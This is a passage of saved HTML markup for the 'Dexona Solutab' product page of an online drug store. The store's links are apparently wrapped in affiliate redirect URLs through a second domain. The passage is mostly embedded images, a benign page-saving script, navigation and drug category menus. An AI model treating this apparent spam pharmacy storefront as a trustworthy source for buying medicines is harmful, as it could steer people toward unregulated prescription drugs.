url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAANCAYAAACkTj4ZAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PtAcsDwAAAE\/SURBVHjarJI\/SEJRFMbve4g05ObUEtgSOEg5SLhkS2+opCUiN3MohKBFh4YglwbboqaaGoIgcQh10a3RQXARVAjBpgjbGrz+DlzhLYF\/uvB793vnnO\/zXa7Wa6maVUqdgVfNtn7h3sPjWs2\/cjaPxj8ENe19JxZCdOcI6UPYLpRrAcICvNzNEPKAd4ndL0drE3ZJIY1eg94EAZ+wgSeFNyMei1vTplmHQ\/iGKzj5I+QRLmABniEiRfmigRlYhxZ4+KVT9iB0XAEfEKJ3bK68Ow6RDAnSruEkg30+N49eRK+w70Icvcxu0btBf6GPXD7tPprDQIXBJ3TC1G5BQodwbpD1wuwBs5vomhTGQTs03mgU0XsT3lgFj4NnS7QcLWhCmlOEyNrG08JbRa9aWmtFQV5i8DPl\/8gH74RFRwIMACmTa\/Na5JU6AAAAAElFTkSuQmCC);\n    --savepage-url-26: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA0AAAANCAYAAABy6+R8AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmCtoPYAAAEeSURBVHjaZFFbbQMxENyxjkAoXCEchR6EFsIVQgMhgRAKlfKdj1RlYAqhYAjuzHp9cVVLfs2+Zmdxvf0YYFZr5Y391uJTtguxmd934kV4+hdgLcAigPfG3yvtd74P8kmy98weKG\/\/2IlnsVh0XojdvVIA1n1jqcKnKjDJeUi88HVIYw9RQj1szPqQE22idg7jStcy7QHwPi48NmIKmCPhQlw0X1j1oZ69UqfEl5r2gKGXQudj4N5zCtVcJeBvALOWRgnZ8EQnUSL4FlnnoTlWaAFPNvCZJt6i9MF9hKHPqdBxZZpcB1V7+ymk\/uLOvmGNkiGLOkLuUeHJh+nT58QjgFWyy1lb66gwG6YiyVfiXd7vphJ2Km3ue2LHfgUYAOwbi8O8XdpTAAAAAElFTkSuQmCC);\n    --savepage-url-27: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABMAAAATCAYAAAByUDbMAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PlGx1zkAAAD4SURBVHjarJQNDYMwEIU7HHQSaoFJqAUmAQtomAQmoRaYhCGBSSgSbgc5lremLT\/hkkfg2jzK9y5ciEidUCWrL04w6Vjv+X462QFpVkv\/pY8YNSwfGPkZ1w6TijVQvLppT7GDi2MZ6fWsEfZ8pkvOTLNagWuh\/4R1BebJz6wjXEh4uUjfxpjZBBcvzJoEM41mRiBSwqgUs9S6WsxSbyM5pREzn0tySbNKBPBi3SQ1FwBXYZIYgA3AOuDYUb5q\/EyUETbLc0vrZVNm4XhsKY3McpOPNUb2jNjf+gt6sK6s+2\/acfKDAGJqw+hBpawj31VmAzJZ01eAAQAQXyWLuZVX\/QAAAABJRU5ErkJggg==);\n    --savepage-url-28: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pu2A7vsAAAPBSURBVHja7JlbSBVBGMd39yhqWaEm2Y2KLhBIEmVRPZhJvViEINRDT\/UQFUEEPQQZEVQPJb340IUMst6KIIqwooJCukEXs6LoAie7gF3soumxc\/qPfFPDtpdvzlmthf3gx+45OzvzzTfffN\/MrJlKpYyQyGRwERyyjPDILDAJVIRJ6S66doRJ6d9+HCaljUjpSGmGZNl+bwCLQbHq+AEbqRc8BU3gWnpTEskFFIDW1ODLTmqfQzW90yQtfQmUgutgH3hNljYDtvRPkAfmUzt14C44rWvpRdSDNo1eB4G0XDwdS9eQ\/vWMPgrL59I15eO3CZ+6zoE4GE\/EdSZGPt1\/Z5QfAR6T+3Q58JUar2O2\/0apVyt69NB9LrOTE+g+qVhf\/o6BAjCK2X4OXRMDGaelS3ygTtpZRc+7mfXJDvcxyva5xWmdKOBknc406jGYUcrMNCO6vTdUsx7pmgsYZRfKjuoq\/YmuMWY5P5HzYo9PueFgo597iF1CoYM\/D6P7Hz6NlIEqlxF5AN7b\/hsNroDl4Ivt2VjaZg3xU7oRzPBQqtjDIgbF\/hqXMqvBUduI9dLwt4P9lCXFs3lgM5X5RuHZdFNa9vYqDbVlm8XtLu+1gVM0aWK2CVdOSUQdpTy6zgbrCKcYvx200HLDyvJZ\/dVSeONKC+Ek9WS1pEMIfQ7W0wgsBVOoo0\/AGfCQOu3pHrKyEk2lvSTf49lE8AjcJpykhBvyYkZwYjLiNSfS+Cod5EYgsLosH6u8DFDpzxkuJyw\/n5Z5\/[base64]\/\/[base64]);\n    --savepage-url-29: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PrHpeqoAAAFHSURBVHjadFNdecMwDDyZQQZhFFoIo9BC2CCsEBoIKYQUwgYhpdDX7S0QNP3YjpVk\/j7bciyfdNKFMPwAoBOYP8V4lXkE0RNlMPtO5LbuzfcExkFOo1zIjk72a3i4IC0PCxApAHC1O64OJ1kPNVJ2zMuSgR8M4G051\/SGBtAft+kHCkSzR2kj0sMCtiClBoEVaw34EbgxX+T0YbQqKDaRSzClcFtRuG2rTrEbTScU4C7W3MSIXWirvtPa5FzRu4M5vofC\/pN6AUyZYG+1qO0UXbiodloX6qUAFflsHfEXnSzTJhOiUR5NVSe5iGU8DQSYM2dV5ZdM1UTnghORqWKJJrEtS8Lwu+61Rh1N1i2FdQ38PKdw4fa3\/VDAY5V+bGHOOmFvkNFRkEuty15bifq0qXARTnYQ5xeZZ8uMTS8qfbWPMu9\/AgwAUbSiy8I28fEAAAAASUVORK5CYII=);\n    --savepage-url-30: url(data:image\/png;base64,[base64]\/e+63D3Pc57nnJqrfj33\/dz3ea5zvdzXfYXj8XgofPp9qKslLcXf9+wKxTlgK7gK3oE4+Al+gRfgPFgFevv5WNiHq0VhMSgA6T6++QkcBcdALFmLl4HnYINPpSIDwWFQB8a6beru8YFd4Ih4xXr\/CtwEL8EXMAhMALPAALVvNLgPFoDbfhUXglLrXS3YA6oZX6dEkxgfYnhEskAVmAEeJ3L1JHBCzUVJCZhGS43SbqC\/2tcBzoIxTEAj\/cBF0MdLsbj1jBVPcXkR6OT7TeAuaActoBVcAfO4X9y\/iJYaGQn2emX1fHBZrV8AKzmOgEqQ65EX58BGHrO+oB4M51obxx+dLC5UY7FoB8fZjG1ugoxeC6L0XKtlZSZY4+RqOfj5an4JNHFcSnf5kSVgKccV4K1aW+ikWKzppeaVKjkKAlbEnSoxdazzjM40KwG0POBzJugRUPEUlfG16n0GGGIrzrR+\/IHPYUneATnWd0IqX\/5R3GltMMX+e5IXUDuftrc6bMVN1oYRfNYnofQzeMPxKGut2Vb8zNowl89HoCGgYqlUvznOt+r8N1txAxeMLFeZuTuAUjm\/BzkeyuQ0Uu1WMivUeCJYrCwo8RlXuShec15sxTjqpvikCT7llMrOIlYmt65Bbp\/[base64]\/yB8BBgCX17vkbK+FNgAAAABJRU5ErkJggg==);\n  }\n<\/style>\r\n<script id=\"savepage-shadowloader\" type=\"application\/javascript\">\n  \"use strict\"\n  window.addEventListener(\"DOMContentLoaded\",\n  function(event)\n  {\n    savepage_ShadowLoader(5);\n  },false);\n  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName==\"iframe\"||b.localName==\"frame\"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName==\"template\"&&b.children[0].hasAttribute(\"data-savepage-shadowroot\")){b.attachShadow({mode:\"open\"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}\n<\/script>\r\n<meta name=\"savepage-url\" content=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F629%2FDexona%2BSolutab%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">\r\n<meta name=\"savepage-title\" content=\"Dexona Solutab\">\r\n<meta name=\"savepage-from\" content=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F629%2FDexona%2BSolutab%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">\r\n<meta name=\"savepage-date\" content=\"Wed Feb 12 2020 22:02:56 GMT+0200 (Eastern European Standard Time)\">\r\n<meta name=\"savepage-state\" content=\"Custom Items; HTML image files (all); HTML object & embed files; CSS image files (all); Retained cross-origin frames; Removed unsaved URLs; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;\">\r\n<meta name=\"savepage-version\" content=\"16.6\">\r\n<meta name=\"savepage-comments\" content=\"\">\r\n<\/head>\r\n<body>\r\n<div id=\"container\">\r\n<div id=\"header\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<\/div><\/div>\r\n<div class=\"middle\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" class=\"logo\" style=\"background: url(data:image\/;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABqCAIAAABCl0gwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADGVJREFUeNrsnX9sE+cZx+\/s89mxnd+ENAESQgmkCSyhlEAJpYMVdbSsiHW0A9ayUlZEpLE\/qokypFWaGO3+oKtSCdapa0XFmAqowFbINlYqfmRlFBjZSIDBCEkTZyEJTuLfvjt7z93rOIntu9iOYwf7+eqEjvh8Od\/78fM+3+d97w3t9XopFCpeUuEtQCFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiUbcLcHBPpg7y+v2rE9kl7MRLiIS908ZRH+auJ2Vskes++q7e3bLrL\/0QLD8mLtqKdt6uafOTNA9t+Yqd1aZZA7oZyG\/6IeuzD\/ZL\/ckXD+QoN6xXStXkMrnxPO09DBHbjjumgR\/D9cmcusnMoWGFTVhSwCN+7SM2Ij5evCDben2l3hAHe2wxW3j+Bjt9EO5G2s0Mthd\/yWc1tjiEBe38vDBjuHFxuTm7kJARxNh3tkdboaAsPBTv51uzBJr1Y40s55CQTkLQonPPx0ZkRXGxxf7\/bzjfd4ErTgl57u4vc9YQy+PD9tEM82zdYNBwteMtmEP7S5kz7CPWCmYXk+U8yKeP7l7ijR65R0ADTtY9nq8b6q6ZnM6lIdgFtXqYf\/AnZbz1mB+IDD9lx3kEv6zbKMALDg7dDjn30uG03DhNPrj6TBv++Pln5BvBFbdyrbx3nidm3ADcQ\/wtz+JntA6tbq9pJLQpf6wKjNJtRM0cAONN5Fk1vBLkCTQyyELD7eMbhYW1vEkqwOIAs+IJ2lEbgHSZAbrS8QU8+jLU5lu7CuiIXk\/bY13stDrSrRkZ3h\/b5e47vVnTYByyJDqmtynGh3mxweFT2mL6Lg9epU9JwsZlOpdmmBJrYXvWKqFnyDnHWA5Amyb9hZOkWbkHtakScmmhCDz3XxG8r9wNHwPYFr\/lmzsyqPhWNSHTizy1P2x7579\/kYnv1yp3v\/dfuORw27FxhieNpFhWwxa4cWbejgVpeqg+0CvAT2M4GNWpOrbu3km0e64y1z9Ac7xbrgM2cG3pipXVmiBbeRusDN\/6wfaKt8iH2zUj\/NIAa4sSxVqFZRDp463+Xe\/qX1rSu2+ZOY50tiFm8gWmyZqYVQAc4A8vSAV+vbxfD2gxlh\/Tox1TtyP1YVE7+KDPA14IlLGG5mz6zI+OkFG6mewEbqvcEfIfmB+7yDa+nhcrKZq6uzYnj2xfnMI1nMc\/V932uwekti2cHVTGGpZie0HFiH4SUGsAukghp\/uxBmAQUgPn7Luee6A3Ak9d5tUrl47SydcmUxqYA7fFdMwN\/+hl7uOPiqOnkx5AVndh6KYlW0RsZ+fAcsm1FNWYU2q1BkVMew5SA8QGt90T4COGIXaiW7EM55xhLGxlI9gQ2+G1e73RCniaWFLemHGYaAs3Div0b5Rup3e7KPmCnoI1wjy1q0iNuOijSFLK1Mr7phFfrdMb70F2ZoAbi9be4fz\/MSvPx2we8TE1i+ITQrewvYNpTr\/SMQa\/9uPflkRnL7CV9c0qrFBnMKslmbB16BFBhoo4dFOVoKfS5Pp0Mp3SN1AI0qxuUJyTrQ1OCgAuiCyZ1wu0DU0Ct+5jAHOSDaQW5H9g\/8J8mnzIRbh\/MxplO5N0+GzfWjPNi4zZM\/Xi7eKT2jBJNXpJJiVLLhk4mqAgNRbZ1UYiWDCqBD0k6YdmH8dFHiXgzt2eFyDxkCpHF+UhG4Ie4gV4MNkjbYGBWVyY5+Bo1U0lPwvFGHPlJpA+sA+dDdfp9dIEMRCdSHN30V6YiMS6FobKkAY5vywAXdDRs\/+g0i3ut8Fyd3wGlpkCqKOAddJ1gH4hXqW3x2IbFe7\/fNdsL97nJdmMaFyCRlHsXJPvAVLnDZWpVCLMrRKp1HLUW4Tf+whnx1wO3dc80R9QcgY+Fg8YhdWJa4oXGwLL+6aCWuE74G4AbCfy+EZzKZiiQJye9SA3Spm+91DcEFwFjckjmViR2Xe4W\/dXABlqMqV52fNgxEu2fBn\/o+fzozY9iXuN0mzD3RT\/HR9yNityVZPGIXElJWON3q6rQJBDVC2ztL0gOOASsKuSbkl+ksPXw6HZkATFwqXP\/GCn0qArf6zICpN9QYl9MTXC6Bf+tbnPVBQ+kffDPj1dlieYIn6ZuKvmRyZx7o2TFXP38SA3RCJ\/vev+wky6M4b3SziKDbgm50b1sEowsjEnz5kQZKZi77K1\/ZKNhkVFeplxs5EMvUZLpvqLcDprsWGiLqhZMHuDyNygSuvpDN06qEwWxfo6KL9IG3Y26O5tkZOjiEHzyMoemT3RxlFXRq38EDUgBrfD7nvSbHB832t66MuN0\/X2B4Ip9d8ZnZE22YW1WiI8Alyi5A4kVm6SkMUkEkrqMoK+fxB8LhjKbC0wy+3pL8cbdN56wfNds\/XJbxyizxllUcMzd3cT0bJ+Xqopm\/tO1LK4Sug09lrntYDA9FR8xf93K2V\/P0DH2xmz\/[base64]\/+2t3Ux6tpuiqHWTmNLdCrcrQYE1MbuDtSve3obWdwZxkA3IV73G+bQk9wsAyWc8ngvYXz\/vqabdelwBLU3qXp83I12BIpDdwni40m+5BlEEcaOO9PzluooGFKMuRVM5XdXKob3jPC7rJCH0ZGyS9MP2qmJDf6UllaTb5G8HhPmbhj\/3XWnrVQ0sRMZeugsBQIKYPJlbKU1wSpLWLLsplw1gRBjSNw0NMF\/1AETmYM6lsFmh\/Okq15aglKds\/kHObCtzNLBqcl1panNc4zVJ0wU1aBGsMTi61ur38JhV0LDREN3osVY9ga7QojBKhxBy5YZjLRVyYK9Dg9o1dJWLplTbZ+5JyQylx163eziw\/[base64]\/EFjpMcpkbZKILZFLztocIAQyvBYpBcqkv+CZ2YrG90tz\/[base64]\/7\/[base64]\/IgcBHKNLhAeElWZHmY\/48ozMlGo4rAhSf\/8hzrC5hIx1V\/N7i4SVUei0zEz6U+uKg1dLj9T7RvmRPBZKfjt5z17W4yT6S2KHVXs0fgQkt5KZBilt73eLpc\/[base64]\/xdgAAdJ+sarfr51AAAAAElFTkSuQmCC) left center no-repeat; width:203px; height:56px;\"><\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<div class=\"search\">\r\n<form method=\"post\" action=\"https:\/\/24-meds-bb.com\/search\/\">\r\n<div class=\"lft\"><div class=\"cnt\">\r\n<input type=\"text\" placeholder=\"Search\" name=\"q\" value=\"\">\r\n<\/div><\/div>\r\n<div class=\"rht\">\r\n<button type=\"submit\"><\/button>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/form>\r\n<ul class=\"alphabet\">\r\n<li>Browse all medications:<\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fa%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">A<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fb%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">B<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fc%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">C<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fd%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">D<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fe%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">E<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ff%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">F<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fg%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">G<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fh%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">H<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fi%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">I<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fj%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">J<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fk%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">K<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fl%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">L<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fm%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">M<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fn%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">N<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fo%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">O<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fp%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">P<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fq%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Q<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fr%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">R<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fs%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">S<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ft%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">T<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fu%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">U<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fv%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">V<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fw%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">W<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fx%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">X<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fy%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Y<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fz%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Z<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"rSide\">\r\n<div class=\"cart\">\r\n<a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Your Cart <span id=\"headcart\">$0.00 (0 items)<\/span><\/a>\r\n<a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" class=\"btn\">View Cart<\/a>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Home<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">About<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Terms<\/a><\/li>-->\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Contacts<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">F.A.Q.<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Order<\/a><\/li>-->\r\n<\/ul>\r\n<\/div>\r\n<\/div><\/div>\r\n<\/div>\r\n<div id=\"wrapper\"><div class=\"inner\">\r\n<div id=\"lSide\">\r\n<div class=\"caption\">\r\n<span>Categories<\/span>\r\n<\/div>\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F1%2FAIDS%2Bor%2BHIV%2BTreatment%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">AIDS or HIV Treatment<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F2%2FAnesthetics%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Anesthetics<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F3%2FAnti%2BViral%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Anti Viral<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F4%2FAnti-Acidity%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Anti-Acidity<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F25%2FAnti-Acne%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Anti-Acne<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F5%2FAnti-Allergic%2Bor%2BAsthma%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Anti-Allergic or Asthma<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F6%2FAnti-Depressant%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Anti-Depressant<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F7%2FAnti-Diabetic%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Anti-Diabetic<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F8%2FAnti-Fungus%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Anti-Fungus<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F26%2FAnti-Hair%2Bloss%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Anti-Hair loss<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F9%2FAnti-Herpes%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Anti-Herpes<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F10%2FAnti-Muscular%2BDystrophy%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Anti-Muscular Dystrophy<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F11%2FAntibiotics%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Antibiotics<\/a><\/li><li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F27%2FAntioxidant%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Antioxidant<\/a><\/li><li><a 